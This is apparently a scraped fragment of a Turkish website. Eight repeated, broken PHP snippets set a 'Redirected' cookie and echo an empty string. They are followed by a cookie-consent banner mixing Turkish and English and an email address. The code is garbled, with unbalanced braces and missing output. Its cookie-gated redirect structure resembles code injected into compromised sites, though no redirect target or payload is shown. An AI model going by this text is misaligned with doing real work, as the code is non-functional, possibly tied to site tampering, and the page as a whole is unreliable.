
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
Web sitemizde size en iyi deneyimi sunmak için çerezleri
info@aktifnet.com.tr
kullanıyoruz.
You can find out more about which cookies we are using or
switch them off in
.
settings